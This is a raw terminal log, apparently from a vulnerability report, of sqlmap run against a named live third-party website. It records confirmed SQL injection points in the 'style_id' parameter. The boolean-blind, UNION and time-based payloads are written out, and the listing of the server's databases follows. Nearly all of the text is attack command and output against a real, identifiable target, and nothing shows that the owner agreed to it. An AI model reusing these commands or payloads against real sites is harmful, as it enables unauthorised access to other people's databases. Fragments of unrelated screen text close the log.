 root@kali:~# sqlmap -u "http://www10.53kf.com/zdy_dbgg2.php?style_id=106098168&company_id=72067196&dbgg_type=2" --random-agent --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:02:26
[22:02:26] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Macintosh; U; Intel Mac
532.0 (KHTML, like Gecko) Chrome/4.0.203.0 Safari/532.0
[22:02:26] [INFO] resuming back-end DBMS 'mysql'
[22:02:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: style_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: style_id=106098168 AND 2074=2074&company_id=72067196&dbgg_type=2
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: style_id=106098168 UNION ALL SELECT NULL,NULL,CONCAT(0x716d617171,0x4a4f52497265634c4342,0x716a617271),NULL,NULL,NULL,NULL,NULL,NULL
=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: style_id=106098168 AND SLEEP(5)&company_id=72067196&dbgg_type=2
---
[22:02:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:02:26] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] ip
[*] talk
[*] test
激活
转到“